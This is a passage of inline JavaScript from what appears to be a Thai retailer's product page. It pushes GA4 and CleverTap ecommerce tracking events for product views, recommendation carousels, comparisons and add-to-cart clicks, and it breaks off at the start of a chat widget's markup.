		if (utm_campaign != null) {
			localStorage.setItem('utm_campaign', utm_campaign);
		}
		if (utm_content != null) {
			localStorage.setItem('utm_content', utm_content);
		}
		function initGA4calculatorDetail(data,event){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmCategory4 = "null";
				if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
				var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmSellerName = $("#gtmSellerName-" + gtmId).val();
				var gtmSellerId = $("#gtmSellerId-" + gtmId).val();
				var gtmStock = $("#gtmAvailability-" + gtmId).val();
				var gtmbutton = $(event.currentTarget).text().trim();
				var event;
				if (gtmbutton == 'คำนวณ' || gtmbutton == 'CALCULATE') event = 'pdp_calculator_calculate_click';
				else if (gtmbutton == 'ยืนยันการออกแบบ' || gtmbutton == 'CONFIRM YOUR DESIGN')event = 'pdp_confirm_your_design_click';
				else event = 'pdp_calculator_click'

				if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
					var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
					gtmPriceDiscount += gtmPriceDiscountMore;
					gtmPrice -= gtmPriceDiscountMore;
				}

				var buyOnlineBadge = false;
				if ($(".discount-price").find('.currency-container .amount').length > 0) buyOnlineBadge = true;

				var item_list_id = gtmCategory1 + "_" + gtmId;
				var item_list_name = gtmCategory1;

				if (Object.keys(data).length > 0) {
					if (Object.keys(data).includes(gtmId.toString()) == true) {
					item_list_id = data[gtmId].item_list_id;
					item_list_name = data[gtmId].item_list_name;
					}
				}
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: event,
					calculation_list_id: item_list_id,
					calculation_list_name: gtmbutton,
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					item_brand: gtmBrand,
					item_category: gtmCategory1,
					item_category2: gtmCategory2,
					item_category3: gtmCategory3,
					item_category4: gtmCategory4,
					item_category5: null,
					discount: gtmPriceDiscount,
					price: gtmPrice,
				});
		}
	</script>

	<script type="text/javascript">
	function initGA4YouMayAlsoLike() {
		if ($('#swiper-you-may-also-like .swiper-slide').length == 0) return;

		if ($('.you-may-also-like').length > 0) {
			var _swiper = document.querySelector('#swiper-you-may-also-like').swiper;
			if (_swiper != undefined) {
				_swiper.on('slideChange', function() {
					setTimeout(function() { initGA4YouMayAlsoLikeImpression(); }, 300);
				});
			}
		}

		window.addEventListener('scroll', function(e) {
			initGA4YouMayAlsoLikeImpression();
		});

		// add-to-cart
		$('#swiper-you-may-also-like .swiper-slide .product-plp-card .add-to-cart').click(function(event) {
			var gtmId = $(this).attr("data-gasku");
			var itemListName = "other_you_may_liked";
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "null";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();
			let gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			let gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmOnlineDiscountBadge = false;
			if ($(this).closest('.product-plp-card').find('.online-discount').length > 0) gtmOnlineDiscountBadge = true;

			if (gtmIsNetPrice == "true") {
				gtmPrice = gtmNetPrice;
				gtmPriceDiscount = gtmPriceOriginal - gtmPrice;
			}else if($(this).closest('.product-plp-card').find('.online-discount.savemore-discount').length > 0){
				gtmPriceDiscount = gtmPriceOriginal - gtmPrice;
				gtmPrice = gtmPrice;
			}else {
				gtmPriceDiscount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				gtmPrice = gtmPrice - gtmDiscount;
			}

			var textLocation = "add-to-cart";
			var checkButtonType = $('.btn-addtocart > button:first').text();
			var productAddToCart = 'เพิ่มใส่รถเข็น';
			var productAddToCartPreOrder = 'PRE-ORDER';

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: 'add_to_cart',
					ecommerce : {
						currency: 'THB',
						value: parseFloat(gtmPrice),
						cart_button_type: 'add_to_cart_product-list',
						items: [{
							item_id: gtmId,
							item_name: gtmName.replaceAll("”", ""),
							item_brand: gtmBrand,
							item_category: gtmCategory1,
							item_category2: gtmCategory2,
							item_category3: gtmCategory3,
							item_category4: gtmCategory4,
							item_category5: null,
							discount: gtmPriceDiscount,
							online_discount_badge: gtmOnlineDiscountBadge,
							price: parseFloat(gtmPrice),
							quantity: 1,
							hp_mc: "ET020104",
							hp_mch1: "ET0201",
							hp_mch2: "ET02",
							hp_mch3: "ET",
							item_list_id: itemListName + "_" + gtmId,
							item_list_name: itemListName,
							seller_name: gtmPartnerName,
							seller_id: gtmPartnerId,
						}]
					}
				});
				ajaxPutItemAll(gtmId,itemListName.replaceAll(" ", "_"));
				event.stopPropagation();
		});

		$('#swiper-you-may-also-like .swiper-slide .product-plp-card').click(function() {
			var index = $(this).closest(".swiper-slide").index() + 1;
			var item_id = $(this).attr('data-value');

			var gtmPrice = $(this).find("#gtmPrice-" + item_id).val();
			var gtmPriceOriginal = $(this).find("#gtmPriceOriginal-" + item_id).val();
			let gtmPartnerName = $(this).find(".gtmPartnerName-" + item_id).val();
			let gtmPartnerId = $(this).find(".gtmPartnerId-" + item_id).val();
			let gtmNetPrice = $(this).find("#gtmNetPrice-" + item_id).val();
			let gtmIsNetPrice = $(this).find("#gtmIsNetPrice-" + item_id).val();
			let gtmDiscount = parseFloat($(this).find("#gtmDiscount-" + item_id).val());
			var buyOnlineBadge = false;
			if ($(this).find('.online-discount').length > 0) {
				buyOnlineBadge = true;
			}
			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(this).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}
			var prductCate = $(this).find("#gtmCategoryAll-" + item_id).val();
			const cateSplit = prductCate.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			var cateName = cateSplit[0];
			cateName = cateName.replaceAll(" & ", "&");
			cateName = cateName.replaceAll(" ", "-");
			var gtmIndex = $(this).attr("ga-index");
			var gtmMchId = $(this).find("#gtmMchId-" + item_id).val();
			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					items: [
						{
							item_id: item_id,
							item_name: $(this).find("#gtmNameEN-" + item_id).val().replaceAll("”", ""),
							discount: discount,
							price: price,
							index: index,
							item_brand: $(this).find("#gtmBrand-" + item_id).val(),
							item_category: cateSplit[0],
							item_category2: cateSplit[1],
							item_category3: cateSplit[2],
							item_category4: item_category4,
							item_category5: item_category5,
							online_discount_badge: buyOnlineBadge,
							hp_mc: gtmMchId,
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							seller_name: gtmPartnerName,
							seller_id: gtmPartnerId,
							item_list_name: "other_you_may_liked",
							item_list_id: "other_you_may_liked" + '_' + item_id,
						}
					]
				}
			});
			ajaxPutItemSelected(item_id,'other_you_may_liked');
		});
	}

	function initGA4YouMayAlsoLikeImpression() {
		var cateName;
		var gaProducts = [];
		var itemid = [];
		$('#swiper-you-may-also-like .swiper-slide .product-plp-card').each(function(index, elem) {
			var pElem = $('.you-may-also-like');
			if( isOnScreenAndAnotherDiv($(elem), pElem) != true ) return;

			if ($(elem).context.gtmPushed) return;
			$(elem).context.gtmPushed = true;
			var gtmIndex = $(this).attr("ga-index");
			var item_id = $(this).attr('data-value');
			var gtmPrice = $(elem).find("#gtmPrice-" + item_id).val();
			var gtmPriceOriginal = $(elem).find("#gtmPriceOriginal-" + item_id).val();
			let gtmPartnerName = $(elem).find(".gtmPartnerName-" + item_id).val();
			let gtmPartnerId = $(elem).find(".gtmPartnerId-" + item_id).val();
			let gtmNetPrice = $(elem).find("#gtmNetPrice-" + item_id).val();
			let gtmIsNetPrice = $(elem).find("#gtmIsNetPrice-" + item_id).val();
			let gtmDiscount = parseFloat($(elem).find("#gtmDiscount-" + item_id).val());
			var buyOnlineBadge = false;
			if ($(elem).find('.online-discount').length > 0) {
				buyOnlineBadge = true;
			}
			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(elem).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}
			var prductCate = $(elem).find("#gtmCategoryAll-" + item_id).val();
			const cateSplit = prductCate.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			cateName = cateSplit[0];
			cateName = cateName.replaceAll(" & ", "&");
			cateName = cateName.replaceAll(" ", "-");

			var gtmMchId = $(elem).find("#gtmMchId-" + item_id).val();
			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			itemid.push("other_you_may_liked_" + item_id);
			gaProducts.push({
				item_id: item_id,
				item_name: $(this).find("#gtmNameEN-" + item_id).val().replaceAll("”", ""),
				discount: discount,
				index: index + 1,
				item_brand: $(this).find("#gtmBrand-" + item_id).val(),
				item_category: cateSplit[0],
				item_category2: cateSplit[1],
				item_category3: cateSplit[2],
				item_category4: item_category4,
				item_category5: item_category5,
				online_discount_badge: buyOnlineBadge,
				price: price,
				hp_mc: gtmMchId,
				hp_mch1: hp_mch1,
				hp_mch2: hp_mch2,
				hp_mch3: hp_mch3,
				seller_name: gtmPartnerName,
				seller_id: gtmPartnerId,
				item_list_name: "other_you_may_liked",
				item_list_id: "other_you_may_liked" + '_' + item_id,
			});
		});

		if (gaProducts.length == 0) return;
		var products = gaProducts;
		var sizePushItem = 20;
		for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
			var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "view_item_list",
				ecommerce: {
					items : gaProducts
				}
			});
		}
	}

		if ($('#swiper-emktspot-recently').length > 0) {
			var _swiper = document.querySelector('#swiper-emktspot-recently').swiper;
			if (_swiper != undefined) {
				_swiper.on('slideChange', function() {
					setTimeout(function() { initGA4RecentlyViewedImpression(); }, 300);
				});
			}
		}

		$('#swiper-emktspot-recently .swiper-slide .product-plp-card').click(function() {
			var index = $(this).closest(".swiper-slide").index() + 1;
			var item_id = $(this).attr('data-value');
			var gtmPrice = $(this).find("#gtmPrice-" + item_id).val();
			var gtmPriceOriginal = $(this).find("#gtmPriceOriginal-" + item_id).val();
			var gtmDiscount = $(this).find("#gtmDiscount-" + item_id).val();
			let gtmPartnerName = $(this).find(".gtmPartnerName-" + item_id).val();
			let gtmPartnerId = $(this).find(".gtmPartnerId-" + item_id).val();
			let gtmNetPrice = $(this).find("#gtmNetPrice-" + item_id).val();
			let gtmIsNetPrice = $(this).find("#gtmIsNetPrice-" + item_id).val();
			var buyOnlineBadge = false;
			if ($(this).find('.online-discount').length > 0) {
				buyOnlineBadge = true;
			}
			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(this).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}
			var prductCate = $(this).find("#gtmCategoryAll-" + item_id).val();
			const cateSplit = prductCate.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			var cateName = cateSplit[0];
			cateName = cateName.replaceAll(" & ", "&");
			cateName = cateName.replaceAll(" ", "-");
			var gtmIndex = $(this).attr("ga-index");
			var gtmMchId = $(this).find("#gtmMchId-" + item_id).val();
			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					items: [
						{
							item_id: item_id,
							item_name: $(this).find("#gtmNameEN-" + item_id).val().replaceAll("”", ""),
							discount: discount,
							price: price,
							index: index,
							item_brand: $(this).find("#gtmBrand-" + item_id).val(),
							item_category: cateSplit[0],
							item_category2: cateSplit[1],
							item_category3: cateSplit[2],
							item_category4: item_category4,
							item_category5: item_category5,
							online_discount_badge: buyOnlineBadge,
							hp_mc: gtmMchId,
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							seller_name: gtmPartnerName,
							seller_id: gtmPartnerId,
							item_list_name: "Recently_Viewed",
							item_list_id: "Recently_Viewed" + '_' + item_id,
						}
					]
				}
			});
			ajaxPutItemSelected(item_id, 'Recently_Viewed');
		});

	function initGA4RecentlyViewedImpression() {
		var cateName;
		var gaProducts = [];
		var itemid = [];
		$('#swiper-emktspot-recently .swiper-slide .product-plp-card ').each(function(index, elem) {
			var pElem = $('#swiper-emktspot-recently');
			if( isOnScreenAndAnotherDiv($(elem), pElem) != true ) return;

			if ($(elem).context.gtmPushed) return;
			$(elem).context.gtmPushed = true;
			var gtmIndex = $(this).attr("ga-index");
			var item_id = $(this).attr('data-value');
			var gtmPrice = $(elem).find("#gtmPrice-" + item_id).val();
			var gtmPriceOriginal = $(elem).find("#gtmPriceOriginal-" + item_id).val();
			var gtmDiscount = $(elem).find("#gtmDiscount-" + item_id).val();
			let gtmPartnerName = $(elem).find(".gtmPartnerName-" + item_id).val();
			let gtmPartnerId = $(elem).find(".gtmPartnerId-" + item_id).val();
			let gtmNetPrice = $(elem).find("#gtmNetPrice-" + item_id).val();
			let gtmIsNetPrice = $(elem).find("#gtmIsNetPrice-" + item_id).val();
			var buyOnlineBadge = false;
			if ($(elem).find('.online-discount').length > 0) {
				buyOnlineBadge = true;
			}
			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(elem).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}
			var prductCate = $(elem).find("#gtmCategoryAll-" + item_id).val();
			const cateSplit = prductCate.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			cateName = cateSplit[0];
			cateName = cateName.replaceAll(" & ", "&");
			cateName = cateName.replaceAll(" ", "-");

			var gtmMchId = $(elem).find("#gtmMchId-" + item_id).val();
			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			itemid.push("Recently_Viewed_" + item_id);
			gaProducts.push({
				item_id: item_id,
				item_name: $(this).find("#gtmNameEN-" + item_id).val().replaceAll("”", ""),
				discount: discount,
				index: index + 1,
				item_brand: $(this).find("#gtmBrand-" + item_id).val(),
				item_category: cateSplit[0],
				item_category2: cateSplit[1],
				item_category3: cateSplit[2],
				item_category4: item_category4,
				item_category5: item_category5,
				online_discount_badge: buyOnlineBadge,
				price: price,
				hp_mc: gtmMchId,
				hp_mch1: hp_mch1,
				hp_mch2: hp_mch2,
				hp_mch3: hp_mch3,
				seller_name: gtmPartnerName,
				seller_id: gtmPartnerId,
				item_list_name: "Recently_Viewed",
				item_list_id: "Recently_Viewed" + '_' + item_id,
			});
		});

		if (gaProducts.length == 0) return;
		var products = gaProducts;
		var sizePushItem = 20;
		for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
			var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "view_item_list",
				ecommerce: {
					items : gaProducts
				}
			});
		}
	}

	function initGA4CompareViewedImpression() {
		var cateName;
		var gaProducts = [];
		var itemid = [];
		$("td[class^='item-compare first pcom-td-']").each(function(index, elem) {
			var pElem = $('.show_compare');
			if( isOnScreenAndAnotherDiv($(elem), pElem) != true ) return;
			if ($(elem).context.gtmPushed) return;
			$(elem).context.gtmPushed = true;
			var item_id = $(this).attr('data-value');
			var gtmIndex = $(elem).find("#gtmIndex-" + item_id).val();
			var gtmPrice = $(elem).find("#gtmPrice-" + item_id).val();
			var gtmPriceOriginal = $(elem).find("#gtmPriceOriginal-" + item_id).val();
			var gtmDiscount = $(elem).find("#gtmDiscount-" + item_id).val();
			let gtmPartnerName = $(elem).find(".gtmPartnerName-" + item_id).val();
			let gtmPartnerId = $(elem).find(".gtmPartnerId-" + item_id).val();
			let gtmNetPrice = $(elem).find("#gtmNetPrice-" + item_id).val();
			let gtmIsNetPrice = $(elem).find("#gtmIsNetPrice-" + item_id).val();
			var buyOnlineBadge = false;
			if ($(elem).find('.online-discount').length > 0) buyOnlineBadge = true;

			var prductCate = $(elem).find("#gtmCategoryAll-" + item_id).val();
			const cateSplit = prductCate.split("/");
			var price, discount;
			if($(elem).find('.online-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}
			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			cateName = cateSplit[0];
			cateName = cateName.replaceAll(" & ", "&");
			cateName = cateName.replaceAll(" ", "-");

			var gtmMchId = $(elem).find("#gtmMchId-" + item_id).val();
			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			itemid.push("pdp_compare_" + item_id);
			gaProducts.push({
				item_id: item_id,
				item_name: $(this).find("#gtmNameEN-" + item_id).val().replaceAll("”", ""),
				discount: discount,
				index: gtmIndex,
				item_brand: $(this).find("#gtmBrand-" + item_id).val(),
				item_category: cateSplit[0],
				item_category2: cateSplit[1],
				item_category3: cateSplit[2],
				item_category4: item_category4,
				item_category5: item_category5,
				online_discount_badge: buyOnlineBadge,
				price: price,
				hp_mc: gtmMchId,
				hp_mch1: hp_mch1,
				hp_mch2: hp_mch2,
				hp_mch3: hp_mch3,
				seller_name: gtmPartnerName,
				seller_id: gtmPartnerId,
				item_list_name: "pdp_compare",
				item_list_id: "pdp_compare" + '_' + item_id,
			});
 		});
		if (gaProducts.length == 0) return;
		var products = gaProducts;
		var sizePushItem = 20;
		for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
			var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "view_item_list",
				ecommerce: {
					items : gaProducts
				}
			});
		}
	}
	$("td[class^='item-compare first pcom-td-']").click(function() {
		var item_id = $(this).attr('data-value');
		var gtmPrice = $(this).find("#gtmPrice-" + item_id).val();
		var gtmPriceOriginal = $(this).find("#gtmPriceOriginal-" + item_id).val();
		var gtmDiscount = $(this).find("#gtmDiscount-" + item_id).val();
		let gtmPartnerName = $(this).find(".gtmPartnerName-" + item_id).val();
		let gtmPartnerId = $(this).find(".gtmPartnerId-" + item_id).val();
		let gtmNetPrice = $("#gtmNetPrice-" + item_id).val();
		let gtmIsNetPrice = $("#gtmIsNetPrice-" + item_id).val();
		var buyOnlineBadge = false;
		if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

		var prductCate = $(this).find("#gtmCategoryAll-" + item_id).val();
		const cateSplit = prductCate.split("/");
		let item_category4 = cateSplit[3];
		let item_category5 = cateSplit[4];
		if (cateSplit[3] == undefined) item_category4 = null;
		if (cateSplit[4] == undefined) item_category5 = null;
		var cateName = cateSplit[0];
		cateName = cateName.replaceAll(" & ", "&");
		cateName = cateName.replaceAll(" ", "-");
		var gtmIndex = $(this).find("#gtmIndex-" + item_id).val();
		var gtmMchId = $(this).find("#gtmMchId-" + item_id).val();
		var price, discount;
		if($(this).find('.online-discount').length > 0){
			discount = gtmPriceOriginal - gtmPrice;
			price = gtmPrice;
		}else if (gtmIsNetPrice == "true") {
			price = gtmNetPrice;
			discount = gtmPriceOriginal - price;
		}else {
			discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
			price = gtmPrice - gtmDiscount;
		}
		let hp_mch1, hp_mch2, hp_mch3;
		if(gtmMchId != undefined){
			hp_mch1 = gtmMchId.substring(0, 6);
			hp_mch2 = gtmMchId.substring(0, 4);
			hp_mch3 = gtmMchId.substring(0, 2);
		}
		window.dataLayerGA4 = window.dataLayerGA4 || [];
		window.dataLayerGA4.push({ ecommerce: null });
		window.dataLayerGA4.push({
			event: "select_item",
			ecommerce: {
				items: [
					{
						item_id: item_id,
						item_name: $(this).find("#gtmNameEN-" + item_id).val().replaceAll("”", ""),
						discount: discount,
						price: price,
						index: gtmIndex,
						item_brand: $(this).find("#gtmBrand-" + item_id).val(),
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_name: "pdp_compare",
						item_list_id: "pdp_compare" + '_' + item_id,
					}
				]
			}
		});
		ajaxPutItemSelected(item_id, 'pdp_compare');
	});
	</script><script type="text/javascript">
		$(document).ready(function() {
			cvtProductView();
		});

		function cvtProductView() {
			var product_id = $("#gtmId").val();
			var product_name = $("#gtmName-" + product_id).val();
			var category_l1 = $("#gtmCategory1-" + product_id).val();
			var category_l2 = $("#gtmCategory2-" + product_id).val();
			var category_l3 = $("#gtmCategory3-" + product_id).val();
			var tradein = $("#gtmTradein-" + product_id).val();
			var brand = $("#gtmBrand-" + product_id).val();
			var selling_price = parseFloat($("#gtmPrice-" + product_id).val());
			var stock_availability = $("#gtmAvailability-" + product_id).val();
			var is_on_flash_sales = $(".product-flashsale");
			var product_img = $('#image-index-0').css("background-image");
			if (typeof product_img !== 'undefined') {
				product_img = product_img.replace("url(\"", "");
				product_img = product_img.replace("\"", "");
				product_img = product_img.replace(")", "");
				product_img = product_img.replace("https://cdn.homepro.co.th/ART_IMAGE", "https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ART_IMAGE");
			}
			var seller_name = $("#gtmSellerName-" + product_id).val();
			var price_discount = parseFloat($("#gtmPriceDiscount-" + product_id).val());
			var price_discount_percent = parseFloat($("#gtmPriceDiscountPercent-" + product_id).val());

			if (is_on_flash_sales.size() > 0) is_on_flash_sales = "true";
			else is_on_flash_sales = "false";

			var itemClevertap = {
					"Product Name": product_name,
					"Product ID": product_id,
					"Product Image": product_img,
					"Category": category_l1,
					"Category L1": category_l1,
					"Category L2": category_l2,
					"Category L3": category_l3,
					"Category L4": "",
					"Brand": brand,
					"Selling Price": parseInt(selling_price),
					"Stock Availability": parseInt(stock_availability),
					"Varient": "",
					"is on Flash Sales": is_on_flash_sales,
					"Specification view": "",
					"Trade in": tradein,
					"Partner Name": seller_name,
					"Save Price": price_discount,
					"Save Percent": "-" + price_discount_percent + "%",
				};
			// console.log("Product Viewed", itemClevertap);
			clevertap.event.push("Product Viewed", itemClevertap);
		}

		function cvtAddToCart() {
			var product_id = $("#gtmId").val();
			var product_name = $("#gtmName-" + product_id).val();
			var category_l1 = $("#gtmCategory1-" + product_id).val();
			var category_l2 = $("#gtmCategory2-" + product_id).val();
			var category_l3 = $("#gtmCategory3-" + product_id).val();
			var brand = $("#gtmBrand-" + product_id).val();
			var product_price = $("#gtmPrice-" + product_id).val();
			var stock_availability = $("#gtmAvailability-" + product_id).val();
			var quantity = $("#" + product_id + "-quantity").val();
			var serviceref_val = $("#product-serviceref").val();
			var promotion_type = $("#gtmPromotionType-" + product_id).val();
			var product_img = $('#image-index-0').css("background-image");
			if (typeof product_img !== 'undefined') {
				product_img = product_img.replace("url(\"", "");
				product_img = product_img.replace("\"", "");
				product_img = product_img.replace(")", "");
				product_img = product_img.replace("https://cdn.homepro.co.th/ART_IMAGE", "https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ART_IMAGE");
			}
			var seller_name = $("#gtmSellerName-" + product_id).val();
			var price_discount = parseFloat($("#gtmPriceDiscount-" + product_id).val());
			var price_discount_percent = parseFloat($("#gtmPriceDiscountPercent-" + product_id).val());
			//console.log(">>>>" + product_img);

			var itemClevertap = {
					"Product Name": product_name,
					"Product ID": product_id,
					"Product Image": product_img,
					"Category": category_l1,
					"Category L1": category_l1,
					"Category L2": category_l2,
					"Category L3": category_l3,
					"Category L4": "",
					"Product Price": product_price,
					"Quantity": quantity,
					"Stock Availability": parseInt(stock_availability),
					"Added with Additional Service": serviceref_val,
					"Added From": "PDP",
					"Product Promotion": promotion_type,
					"Partner Name": seller_name,
					"Save Price": price_discount,
					"Save Percent": "-" + price_discount_percent + "%",
				};
			// console.log("Added to Cart", itemClevertap);
			clevertap.event.push("Added to Cart", itemClevertap);
		}
	</script><script type="text/javascript">
	function showModalChoohom() {
		
			$('.ui.modal#mkp-coohom-modal').modal('show');
		
	}

	function initCoohomImage(id) {
		initImage(id);
		$('.prd-coohom').css('display', '');
	}
</script><link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/chat/floating-chat.css?v=4" />

	<div id="mkpchat">
		<!-- <div id="mkpChat_tool" class="ui flowing popup top left transition hidden fontfamily">
			<div class="elements">
				<span>Move</span>
				<span>|</span>
				<span><i class="redo icon" onclick="mkpChatRedoPosition()"></i></span>
				<span>|</span>
				<span onclick="openMkpChat()">Chat</span>
			</div>
		</div> -->
		<div class="button mkpchat-floating" onclick="openMkpChat()">
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none">
